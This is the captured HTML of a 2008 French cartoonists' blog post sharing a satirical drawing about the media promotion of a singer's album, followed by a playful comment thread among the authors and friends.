

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213985100000
body_size: 19640
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://atelierleblog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="l&#39;Atelier de Joub, Nicoby et Pépito - Atom" href="https://atelierleblog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="l&#39;Atelier de Joub, Nicoby et Pépito - RSS" href="https://atelierleblog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="l&#39;Atelier de Joub, Nicoby et Pépito - Atom" href="https://www.blogger.com/feeds/1303695795938480096/posts/default" />

<link rel="alternate" type="application/atom+xml" title="l&#39;Atelier de Joub, Nicoby et Pépito - Atom" href="https://atelierleblog.blogspot.com/feeds/4753733087900128558/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/s400/Carton-003.jpg' rel='image_src'/>
<meta content='http://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html' property='og:url'/>
<meta content='Carton à dessins-003' property='og:title'/>
<meta content='Suite à la sortie du nouvel opus de Carlita, je me suis souvenu d&#39;avoir fait un dessin, agacé par l&#39;omniprésence radiophonique de la demoise...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/w1200-h630-p-k-no-nu/Carton-003.jpg' property='og:image'/>
<title>l'Atelier de Joub, Nicoby et Pépito: Carton à dessins-003</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#ffffff;
margin:0;
color:#333333;
font:x-small Georgia Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#5588aa;
text-decoration:none;
}
a:visited {
color:#e1771e;
text-decoration:none;
}
a:hover {
color:#cc6600;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #ffffff;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #ffffff;
text-align: center;
color:#62340d;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 95% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
#header a {
color:#62340d;
text-decoration:none;
}
#header a:hover {
color:#62340d;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #003366;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#999999;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #ffffff;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#cc6600;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#cc6600;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color:#333333;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#999999;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #ffffff;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #999999;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #ffffff;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #ffffff;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1303695795938480096&amp;zx=ea75fc96-0c67-444a-ba6b-d7f56a274943' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1303695795938480096&amp;zx=ea75fc96-0c67-444a-ba6b-d7f56a274943' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1303695795938480096?po\x3d4753733087900128558\x26origin\x3dhttps://atelierleblog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://atelierleblog.blogspot.com/' style='display: block'>
<img alt="l&#39;Atelier de Joub, Nicoby et Pépito" height="140px; " id="Header1_headerimg" src="//photos1.blogger.com/x/blogger2/4064/159142553215146/1600/z/31043/gse_multipart36543.jpg" style="display: block" width="227px; ">
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 20 juin 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/s400/Carton-003.jpg' itemprop='image_url'/>
<meta content='1303695795938480096' itemprop='blogId'/>
<meta content='4753733087900128558' itemprop='postId'/>
<a name='4753733087900128558'></a>
<h3 class='post-title entry-title' itemprop='name'>
Carton à dessins-003
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4753733087900128558' itemprop='description articleBody'>
Suite à la sortie du nouvel opus de Carlita,<br />je me suis souvenu d'avoir fait un dessin, agacé par l'omniprésence<br />radiophonique de la demoiselle chuchotant sur les ondes&#8230;<br /><div style="text-align: left;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/s1600-h/Carton-003.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5213868948320623826" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/s400/Carton-003.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a></div>Album que je n'ai pas encore entendu, comme beaucoup, mais que<br />les médias commencent déjà à nous vendre comme sensationnel,<br />au textes intelligents et musicalement pertinent, en quelque sorte<br />le renouveau de la chanson française à texte*.<br /><br />Bref, serait-ce du chanter plus pour gagner plus ?&#8230;<br /><br />003-Dessin de presse inédit-2006.<br /><span style="font-style: italic;font-size:85%;" >Heu ? dessin d'humour, ha, non ! d'humeur en fait<br />et de mauvaise humeur même ! Na !&#8230;</span><br /><span style="color: rgb(0, 0, 0);">   A demain pour la suite&#8230;</span><br /><div style="text-align: right;"><span style="font-style: italic; color: rgb(153, 0, 0);"><span style="font-size:85%;">*Qui à dit à voix ?&#8230;</span><br /></span><span style="color: rgb(153, 0, 0);font-size:78%;" >Je tiens à présenter, ici et dès à présent,<br />mes excuses auprès des fans de Mr Pavarotti Luciano.<br /></span><span style="color: rgb(153, 0, 0);font-size:78%;" ><span style="font-style: italic;"></span></span><span style="font-size:78%;"><span style="color: rgb(153, 0, 0);">Et en fait, non !</span></span><br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04422775522901408994' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04422775522901408994' rel='author' title='author profile'>
<span itemprop='name'>Pépito</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1688027784'>
<a href='https://www.blogger.com/post-edit.g?blogID=1303695795938480096&postID=4753733087900128558&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://atelierleblog.blogspot.com/search/label/Carton%20%C3%A0%20dessins' rel='tag'>Carton à dessins</a>,
<a href='https://atelierleblog.blogspot.com/search/label/P%C3%A9pito' rel='tag'>Pépito</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>16&#160;commentaires:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='' id='comments-block'>
<dt class='comment-author blog-author blogger-comment-icon' id='c300658550663422822'>
<a name='c300658550663422822'></a>
<a href='https://www.blogger.com/profile/12072244654638093169' rel='nofollow'>joub</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-300658550663422822'>
<p>
Un commentaire Laurence ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213950840000#c300658550663422822' title='comment permalink'>
20 juin 2008 à 09:34
</a>
<span class='item-control blog-admin pid-1294430582'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/300658550663422822' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author anon-comment-icon' id='c6447986078456022208'>
<a name='c6447986078456022208'></a>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-6447986078456022208'>
<p>
Je reste sans voix.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213966440000#c6447986078456022208' title='comment permalink'>
20 juin 2008 à 13:54
</a>
<span class='item-control blog-admin pid-2144283024'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/6447986078456022208' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c523919818844433834'>
<a name='c523919818844433834'></a>
<a href='https://www.blogger.com/profile/12072244654638093169' rel='nofollow'>joub</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-523919818844433834'>
<p>
Ha tiens bonjour !<BR/>Tu m'écris plus ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213976160000#c523919818844433834' title='comment permalink'>
20 juin 2008 à 16:36
</a>
<span class='item-control blog-admin pid-1294430582'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/523919818844433834' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author anon-comment-icon' id='c1791618973926500977'>
<a name='c1791618973926500977'></a>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1791618973926500977'>
<p>
Nan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213976880000#c1791618973926500977' title='comment permalink'>
20 juin 2008 à 16:48
</a>
<span class='item-control blog-admin pid-2144283024'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/1791618973926500977' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c8090915390368626443'>
<a name='c8090915390368626443'></a>
<a href='https://www.blogger.com/profile/04422775522901408994' rel='nofollow'>Pépito</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-8090915390368626443'>
<p>
Aaaaaah ! Comme c'est beau, on dirait un dialogue de Jean-Luc Godard, en mieux&#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213977120000#c8090915390368626443' title='comment permalink'>
20 juin 2008 à 16:52
</a>
<span class='item-control blog-admin pid-1688027784'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/8090915390368626443' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c1967865498147657336'>
<a name='c1967865498147657336'></a>
<a href='https://www.blogger.com/profile/04422775522901408994' rel='nofollow'>Pépito</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1967865498147657336'>
<p>
Bah ! Si c'est possible de faire mieux, pass'que il est balèze en dialogue Jean-Luc ! Tiens je vais me refaire "One + One" moi allez ! Hop !&#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213977300000#c1967865498147657336' title='comment permalink'>
20 juin 2008 à 16:55
</a>
<span class='item-control blog-admin pid-1688027784'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/1967865498147657336' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blogger-comment-icon' id='c1787687432631387128'>
<a name='c1787687432631387128'></a>
<a href='https://www.blogger.com/profile/09287290626790810427' rel='nofollow'>fred</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1787687432631387128'>
<p>
Pepito était à la boulangerie vendredi à 16 h 30 !<BR/>c'est pas pour cafter mais bon , faudrait  voir à pas exagérer, hein , on fait des petits poissons et paf , une baguette madame ,c'est peut-être un peu facile monsieur ! Je ne vous salue pas !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213982700000#c1787687432631387128' title='comment permalink'>
20 juin 2008 à 18:25
</a>
<span class='item-control blog-admin pid-59230936'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/1787687432631387128' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c8777636753085789636'>
<a name='c8777636753085789636'></a>
<a href='https://www.blogger.com/profile/04422775522901408994' rel='nofollow'>Pépito</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-8777636753085789636'>
<p>
Alors des fois, tu sorts de chez toi ?&#8230; Et bien je ne te salue pas non plus. En tout cas, tu étais vachement bien planqué parce que je ne t'ai pas vu. <BR/>Et puis de la bonne baguette comme ça, cela ce mérite, si tu crois que c'est facile d'attraper du pain avec des nageoires, &#8230; <BR/>et de rester si longtemps, Glou-glou ! en apnée, hein ?&#8230; <BR/><BR/>Heu ! Glou-glou ! &#8230; Ah non ça c'est le dindon.<BR/><BR/>et de rester si longtemps, Gloub-gloup ! en apnée, hein ?&#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213983780000#c8777636753085789636' title='comment permalink'>
20 juin 2008 à 18:43
</a>
<span class='item-control blog-admin pid-1688027784'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/8777636753085789636' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blogger-comment-icon' id='c2441553654120313039'>
<a name='c2441553654120313039'></a>
<a href='https://www.blogger.com/profile/09287290626790810427' rel='nofollow'>fred</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-2441553654120313039'>
<p>
Je sors de chez moi quand tu vas à la boulangerie , alors vas- y plus souvent parce que j'ai pas envie de rester blanc comme un navet cet été !<BR/>Monsieur le dindon des grands fonds !<BR/>Je ne te salue pas !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213984740000#c2441553654120313039' title='comment permalink'>
20 juin 2008 à 18:59
</a>
<span class='item-control blog-admin pid-59230936'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/2441553654120313039' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c2456217535499333609'>
<a name='c2456217535499333609'></a>
<a href='https://www.blogger.com/profile/04422775522901408994' rel='nofollow'>Pépito</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-2456217535499333609'>
<p>
Huit heures tapantes, demain, Ok ?&#8230;<BR/><BR/>Avec 2 croissants, siou'plait !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213985040000#c2456217535499333609' title='comment permalink'>
20 juin 2008 à 19:04
</a>
<span class='item-control blog-admin pid-1688027784'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/2456217535499333609' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c7958847671151661815'>
<a name='c7958847671151661815'></a>
<a href='https://www.blogger.com/profile/04422775522901408994' rel='nofollow'>Pépito</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7958847671151661815'>
<p>
Ah ! Merde, j'ai oublié de dire : Je ne te salue pas.<BR/>Ah ! merde ! merde ! merde ! <BR/>Je vais passer pour un lâche &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213985100000#c7958847671151661815' title='comment permalink'>
20 juin 2008 à 19:05
</a>
<span class='item-control blog-admin pid-1688027784'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/7958847671151661815' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blogger-comment-icon' id='c8770183163352657845'>
<a name='c8770183163352657845'></a>
<a href='https://www.blogger.com/profile/09287290626790810427' rel='nofollow'>fred</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-8770183163352657845'>
<p>
Je peux pas demain y a foot !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213985220000#c8770183163352657845' title='comment permalink'>
20 juin 2008 à 19:07
</a>
<span class='item-control blog-admin pid-59230936'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/8770183163352657845' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author anon-comment-icon' id='c919060434151091268'>
<a name='c919060434151091268'></a>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-919060434151091268'>
<p>
C'est quoi cette conversation? Joub, où es-tu?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1213989660000#c919060434151091268' title='comment permalink'>
20 juin 2008 à 20:21
</a>
<span class='item-control blog-admin pid-2144283024'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/919060434151091268' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c3746067141160463767'>
<a name='c3746067141160463767'></a>
<a href='https://www.blogger.com/profile/12072244654638093169' rel='nofollow'>joub</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-3746067141160463767'>
<p>
Ici bonjour !<BR/>Comment va ta boulangère, Laurence ?<BR/>(Ca a l'air d'être hyper mode de parler de sa boulangère !)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1214037780000#c3746067141160463767' title='comment permalink'>
21 juin 2008 à 09:43
</a>
<span class='item-control blog-admin pid-1294430582'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/3746067141160463767' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
